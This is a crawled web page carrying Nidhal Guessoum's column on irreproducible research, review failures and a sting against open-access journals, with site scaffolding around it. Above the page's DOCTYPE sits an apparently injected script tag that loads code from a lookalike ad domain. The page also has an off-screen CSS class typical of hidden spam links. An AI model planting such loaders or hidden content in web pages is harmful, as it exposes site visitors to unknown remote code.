

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islam-science.net/the-waning-rigour-of-scientific-quests-1781/
body_size: 9094
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11">
	<title>Islam &amp; Science  &raquo; The waning rigour of scientific quests</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	

        <link rel="shortcut icon" type="image/x-icon" href="https://islam-science.net/favicon.ico" />
	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3" type="text/css" media="screen" />


	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.css" type="text/css" >
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://islam-science.net/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://islam-science.net/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://islam-science.net/feed/atom/" />
	<link rel="pingback" href="https://islam-science.net/xmlrpc.php" />
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/islam-science.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://islam-science.net/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-basic-css'  href='https://islam-science.net/wp-content/plugins/ubermenu/standard/styles/basic.css?ver=2.3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-flat-blue-css'  href='https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://islam-science.net/wp-json/" /><link rel="alternate" type="application/json" href="https://islam-science.net/wp-json/wp/v2/posts/1781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islam-science.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://islam-science.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Islam and the Environment' href='https://islam-science.net/islam-and-the-environment-2-1799/' />
<link rel='next' title='Islam and Science: Notes on an Ongoing Debate 1/3' href='https://islam-science.net/islam-and-science-notes-on-an-ongoing-debate-13-1822/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://islam-science.net/the-waning-rigour-of-scientific-quests-1781/" />
<link rel='shortlink' href='https://islam-science.net/?p=1781' />
<link rel="alternate" type="application/json+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Fthe-waning-rigour-of-scientific-quests-1781%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Fthe-waning-rigour-of-scientific-quests-1781%2F&#038;format=xml" />
<link rel="alternate" href="https://islam-science.net/the-waning-rigour-of-scientific-quests-1781/" hreflang="en" />
<link rel="alternate" href="https://islam-science.net/ar/%d9%87%d9%84-%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d8%b5%d8%b1%d8%a7%d9%85%d8%aa%d9%87%d8%9f-1820/" hreflang="ar" />
<style type="text/css">.bbpSpanSmall { position:absolute; left: -53in; top: -21in; }</style>
<!-- UberMenu CSS - Controlled through UberMenu Options Panel 
================================================================ -->
<style type="text/css" id="ubermenu-style-generator-css">
/* Image Text Padding */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description{
  padding-left: 29px;
}


/* Custom Tweaks - UberMenu Style Configuration Settings */
#megaMenu.wpmega-preset-flat-blue {
    background: none repeat scroll 0 0 #333;
}


#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
    padding: 15px 20px;
}



#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 200;
 font-size: 16px;
line-height: 20px;
height: 20px;
  text-transform: uppercase;
color: #fff;
}





#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover {
color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
    background-color: #000;

}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
    background-color: #000;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
    color: #fff;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
    color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
    -moz-box-sizing: 0;
    background-color: #080809;
    border: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega-fullWidth > ul.sub-menu-1{
    background: url("https://islam-science.net/wp-content/themes/as-bluemosaic/images/back-submenu.jpg") no-repeat bottom right;

}	
</style>
<!-- end UberMenu CSS -->
		
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/slides.min.jquery.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-css-transform.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-animate-css-rotate-scale.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js"></script>
<script type='text/javascript'>//<![CDATA[ 
Shadowbox.init({
overlayOpacity : 0.9});

jQuery(function(){
	jQuery('#slides').slides({
		preload: true,
		generateNextPrev: false,
		generatePagination: true,
		play: 5000,
		pause: 2500,
		hoverPause: true
	});

	jQuery("[href$='.jpg'], [href$='.jpeg']").each(function() {
		if ($(this).attr("rel")) { } else {
			$(this).attr('rel', 'shadowbox[gallery]');
		}
	});
});

jQuery(document).ready(function() {
    jQuery("iframe").each(function(){
        var ifr_source = $(this).attr('src');
        var wmode = "wmode=transparent";
        if(ifr_source.indexOf('?') != -1) {
            var getQString = ifr_source.split('?');
            var oldString = getQString[1];
            var newString = getQString[0];
            $(this).attr('src',newString.replace("http://", "https://")+'?'+wmode+'&'+oldString);
        }
        else $(this).attr('src',ifr_source.replace("http://", "https://")+'?'+wmode);
    });

	//$(".comment").shorten();

	//$(".comment-small").shorten({showChars: 10});


var showChar=450;var ellipsestext="...";var moretext="more";var lesstext="less";jQuery('.more').each(function(){var content=$(this).html();if(content.length>showChar){var c=content.substr(0,showChar);var h=content.substr(showChar-1,content.length-showChar);var html=c+'<span class="moreelipses">'+ellipsestext+'</span>&nbsp;<span class="morecontent"><span>'+h+'</span>&nbsp;&nbsp;<a href="" class="morelink">'+moretext+'</a></span>';$(this).html(html);}});jQuery(".morelink").click(function(){if($(this).hasClass("less")){$(this).removeClass("less");$(this).html(moretext);}else{$(this).addClass("less");$(this).html(lesstext);}
$(this).parent().prev().toggle();$(this).prev().toggle();return false;});

});



</script>
</head>

<body>
<div id="header">
<div class="inner-container">
<div class="logo"><a href="https://islam-science.net"><img src="https://islam-science.net/wp-content/themes/as-bluemosaic/images/logo.png" alt="logo"/></a></div>
<div id="lang-menu"></div>



 <div class="search"><form method="get" id="searchform" action="https://islam-science.net/">
                <fieldset>
                <input type="text" name="s" id="searchbox" class="searchfield" value="Search" onFocus="javascript:this.value=''" />
                 <!--<input type="submit" value="Go" class="searchbutton" />-->
                </fieldset>
              </form></div>
</div><br class="clear" /></div><!-- //headder -->
<div class="inner-container">
	<div class="my-sub-menu"><div id="megaMenu" class="megaMenuContainer megaMenu-nojs wpmega-preset-flat-blue megaResponsive megaResponsiveToggle wpmega-withjs megaMenuOnHover megaFullWidth megaMenuHorizontal wpmega-noconflict megaMinimizeResiduals megaResetStyles"><div id="megaMenuToggle" class="megaMenuToggle">Menu&nbsp; <span class="megaMenuToggle-icon"></span></div><ul id="megaUber" class="megaMenu"><li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-0 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-with-img ss-nav-menu-notext"><a href="/"><img class="um-img um-img-noresize" src="https://islam-science.net/wp-content/uploads/2013/07/home.png" alt="home" title="home" /></a></li><li id="menu-item-467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-1 ss-nav-menu-item-depth-0 ss-nav-menu-reg"><a href="#"><span class="wpmega-link-title">Who are we ?</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/vision-mission/"><span class="wpmega-link-title">Vision &#038; Mission</span></a></li><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/why-an-islam-science-project/"><span class="wpmega-link-title">Project &#038; Activity</span></a></li><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/history/"><span class="wpmega-link-title">History</span></a></li><li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/team/"><span class="wpmega-link-title">Team</span></a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/partners/"><span class="wpmega-link-title">Partners</span></a></li><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/speakers-biography/"><span class="wpmega-link-title">Speakers&#8217; biography</span></a></li></ul>
</li><li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-2 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-fullWidth ss-nav-menu-mega-alignCenter"><a href="#"><span class="wpmega-link-title">Islam &#038; Science</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1 ss-nav-menu-notext ss-nav-menu-nolink ss-sidebar"><div class="wpmega-nonlink wpmega-widgetarea ss-colgroup-3 uberClearfix"><ul class="um-sidebar" id="wpmega-wpmega-sidebar"></ul></div></li></ul>
</li><li id="menu-item-542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-3 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Education &#038; Training</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Project</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/aim/"><span class="wpmega-link-title">Aim</span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/broadcast/"><span class="wpmega-link-title">Broadcast</span></a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/context/"><span class="wpmega-link-title">Context</span></a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/the-road-to-renewal/"><span class="wpmega-link-title">The road to renewal</span></a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/workshops/"><span class="wpmega-link-title">Workshops</span></a></li>	</ul>
</li><li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Educational Issues</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/focus/"><span class="wpmega-link-title">Focus</span></a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/core-program/"><span class="wpmega-link-title">Core program</span></a></li><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/eligibility/"><span class="wpmega-link-title">Eligibility</span></a></li>	</ul>
</li><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/educational-and-social-issues/"><span class="wpmega-link-title">Educational and social issues</span></a></li></ul>
</li><li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-4 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Medias</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category ss-nav-menu-item-depth-1"><a href="https://islam-science.net/category/video/"><span class="wpmega-link-title">Videos</span></a></li><li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1"><a href="http://www.flickr.com/islamscience/"><span class="wpmega-link-title">Photos</span></a></li></ul>
</li></ul></div>	
	</div><div class="clear" /></div>   		 
  		<div class="main" >
        		<div class="content"><div class="outer-block">
        		
        				
				<div class="post"  >
<div class="head_thumb"><img width="660" height="350" src="https://islam-science.net/wp-content/uploads/2013/10/I-bet-Einstein-would-have-solved-the-Rubiks-cube-relatively-660x350.jpg" class="attachment-Featured Big size-Featured Big wp-post-image" alt="" loading="lazy" /></div>
			<div class="post-title">

				<h2>The waning rigour of scientific quests</h2>

			</div>



<div class="post-info"  >By <a href="https://islam-science.net/author/gillali/" title="Posts by Islam &#038; Science" rel="author">Islam &#38; Science</a> The 24 November 2013 - 18h11</div>

			<div class="entry" >
				<p style="text-align: justify;">Nowadays, research data are so humongous that deep and sophisticated mastery of statistical tools is necessary in order to avoid drawing glittery but wrong conclusions</p>
<p style="text-align: justify;">In the past few weeks, highly respected magazines <em>Science</em> and the <em>Economist</em> published long investigative reports about important aspects of the current scientific enterprise. The picture they together drew was rather disturbing.</p>
<div style="text-align: justify;">
<p>The <em>Economist</em>, titling its piece ‘Unreliable research’, examined the growing evidence that a substantial fraction of what is being published in scientific journals today is wrong. This varies very much from one field to another, but in many areas not only are erroneous results being published but, more dangerously, they do not get checked and corrected afterwards. I hasten to insist that no one is accusing scientists of deliberately publishing wrong results. The general complaint rather is that science seems to have lost its self-correcting mechanism that had made it perhaps the most robust human enterprise in history.</p>
</div>
<div style="text-align: justify;">
<p><em>Science</em>, the renowned and influential magazine, addressed the growing trend of “open access” publishing, where scientists resort to online journals that charge a fee (usually several hundred dollars) for a paper. While still implementing a review system (and rejecting a fraction of the submissions), these journals make it much easier to publish a paper and make access to it “open” to everyone. This contrasts with the dominant academic publishing paradigm that relies on very high subscription rates paid by libraries to get access to the papers for their institutions’ researchers. Many scientists have seen in this dominant publishing system a monopoly and a hindrance to the wide dissemination of research results and thus “open access” journals have mushroomed everywhere and in all fields.</p>
</div>
<div style="text-align: justify;">
<p>The magazine conducted a simple but shocking experiment: A (bogus) paper was concocted with ideas and results bearing no relation to reality and was submitted to 304 open-access journals — 157 of them accepted it! (Critics later insisted that most of those 304 journals were known to be low-quality ones and not all open-access journals are so bad.)</p>
</div>
<div id="article-ad" style="text-align: justify;"></div>
<div style="text-align: justify;">
<p>More importantly, the <em>Economist</em> has decried the high rate of wrong results that get published (in both publishing systems) and never get corrected.</p>
</div>
<div style="text-align: justify;">
<p>Why is this happening? For several reasons. First and foremost, because the “replication” of research, where another team redoes an experiment and either confirms it or finds no such results, is rarely done. Because journals are more interested in “positive findings”, not “repeats” that may call in question previous works. And because it is often very difficult to redo another team’s research, as full details are rarely given. Furthermore, because academia has now established a “publish or perish” culture, researchers are pushed to publish often, even if they themselves are far from convinced of the validity of their “findings”.</p>
</div>
<div style="text-align: justify;">
<p>The <em>Economist</em> tells us that in the few cases where reviews were conducted on a number of results on a specific topic, the rate of confirmation of the earlier “findings” ranged between 10 and 25 per cent!</p>
</div>
<div style="text-align: justify;">
<p>That is quite shocking, especially when one recalls that most, if not all, journals conduct reviews (often exhaustive) of the papers before accepting them for publication or rejecting them. And indeed, almost all those results that were shown to be either wrong or impossible to repeat were published after such expert reviewing. In fact, reviews of the reviewing process have pointed to serious flaws in it. To be sure, many journals are thorough and highly reputable, but even the highest rated ones have in recent years published totally erroneous papers.</p>
</div>
<div style="text-align: justify;">
<p>About 15 years ago, a world-renowned researcher I had been collaborating with went into quite a depression when the data that another team had published and presented at top conferences was recognised as totally wrong. Unfortunately, he had spent several years publishing papers analysing the data and drawing conclusions, all of which were now also wrong.</p>
</div>
<div style="text-align: justify;">
<p>And I remember when once a stunning astronomical observation was announced, with superlative statistical “significance”, only to be shown to be totally artificial.</p>
</div>
<div style="text-align: justify;">
<p>Which brings me to another reason for the current turmoil in the scientific enterprise: Most scientists are badly, if at all, trained in statistics. Indeed, nowadays, the data are so humongous that deep and sophisticated mastery of statistical tools is necessary in order to avoid drawing wrong but glittery conclusions. Moreover, scientific models have become so complex (in most fields) that it is easy to get a “fit” to the data, one that seems to make sense and imply some physical mechanism when none is at work.</p>
</div>
<div style="text-align: justify;">
<p>So what should be done about this? First, academics — and more so their superiors — need to relax the pressure of publishing. Indeed, it is much more valuable for everyone to publish fewer but more solid papers than larger quantities that only add to the enormous confusing junk that is out there. Secondly, the digital world has changed everything and with it, the scientific enterprise needs to evolve, with more sharing, mutual checking and support in research.</p>
</div>
<div style="text-align: justify;">
<p>The <em>Economist</em> and <em>Science</em> have done the academic community a great service by raising awareness of the problem. Most importantly, we need to educate the next generation of researchers about the perils of publishing too quickly. The whole scientific enterprise is at stake.</p>
<p><em>By Nidhal Guessoum, published in <a href="http://gulfnews.com/opinions/columnists/the-waning-rigour-of-scientific-quests-1.1252487">Gulf News</a>, November 7th 2013.</em></p>
</div>
<div style="text-align: justify;">
<p>Nidhal Guessoum is a professor and associate dean at the American University of Sharjah. You can follow him on Twitter at: www.twitter.com/@NidhalGuessoum</p>
</div>



<br />
   <div id="navigationpost">
<div class="prevpost">
← <a href="https://islam-science.net/islam-and-the-environment-2-1799/"> Islam and the Environment</a></div>
<div class="nextpost">
<a href="https://islam-science.net/islam-and-science-notes-on-an-ongoing-debate-13-1822/"> Islam and Science: Notes on an Ongoing Debate 1/3</a> →</div><br class="clear"/>
</div>


<br />
<div class="social-media">
<div class="social-block">
<a name="fb_share" type="button_count" expr:share_url='https%3A%2F%2Fislam-science.net%2Fthe-waning-rigour-of-scientific-quests-1781%2F' href="http://www.facebook.com/sharer.php">Partager</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
</div>
<div class="social-block">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://islam-science.net/the-waning-rigour-of-scientific-quests-1781/">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class="social-block">
<!-- Placez cette balise là où vous souhaitez positionner le bouton +1. -->
<g:plusone size="medium" href="https://islam-science.net/the-waning-rigour-of-scientific-quests-1781/"></g:plusone>
<!-- Placez cet appel d'affichage à l'endroit approprié. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
</div>

<br class="clear"/>
</div>
<br class="clear"/>

<br />
			</div>
		</div>

<div class="post comment-block"><div class="entry"><a name="comments"></a>


	

	</div></div>
		
		<div class="navigation"> 
			<span class="previous-entries"></span>
			<span class="next-entries"></span> 
		</div>

	        			
        			
        			</div></div>
        				<!--/content -->

						<div class="navigation ">
			

</div>                
						<div class="clearer"></div>
       </div>
               
       <div class="clearer"></div> 
           
</div>




</div>
<div class="footer">
  <div class="inner-container">
    <div id="col-footer1"></div>
    <div id="col-footer2"></div>
    <div id="col-footer3">
</div>
  	<div class="credz-container">
  	© 2013 Copyright - Islam&Science - All rights reserved<br />Design & developpement <a href="http://azraq.fr" >Azraq.fr</a><br /><br />
    </div>
  </div>
</div>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/hoverIntent.js?ver=5.5.17' id='hoverintent-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var uberMenuSettings = {"speed":"300","trigger":"hoverIntent","orientation":"horizontal","transition":"slide","hoverInterval":"20","hoverTimeout":"400","removeConflicts":"on","autoAlign":"off","noconflict":"off","fullWidthSubs":"off","androidClick":"off","iOScloseButton":"on","loadGoogleMaps":"off","repositionOnLoad":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/ubermenu.min.js?ver=5.5.17' id='ubermenu-js'></script>
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43031493-1', 'islam-science.net');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fislam-science.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="SbNxiMWOna0f9GmttsQRTw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="SbNxiMWOna0f9GmttsQRTw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3
body_size: 5994
content:
/*
Theme Name: AS-BlueMosaic 
Description: Theme magazine clean blue mosaic
Version: 1.0
Author: AS
Author URI: 
*/


/* standard elements */


/* 
R df0612
O f46100
B 1d6cae
*/
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}
@font-face {
    font-family: 'FengardoBlackBeta';
    src: url('fengardo-blackbeta-webfont.eot');
    src: url('fengardo-blackbeta-webfont.eot?#iefix') format('embedded-opentype'),
         url('fengardo-blackbeta-webfont.woff') format('woff'),
         url('fengardo-blackbeta-webfont.ttf') format('truetype'),
         url('fengardo-blackbeta-webfont.svg#FengardoBlackBeta') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'colaboratelightregular';
    src: url('font/colablig-webfont.eot');
    src: url('font/colablig-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/colablig-webfont.woff') format('woff'),
         url('font/colablig-webfont.ttf') format('truetype'),
         url('font/colablig-webfont.svg#colaboratelightregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
	font-family:  Arial,Verdana,Helvetica,  sans-serif;
	font-size:14px;
	background: #F5F5F5 url("./images/bg.jpg") 0 180px repeat-x ;
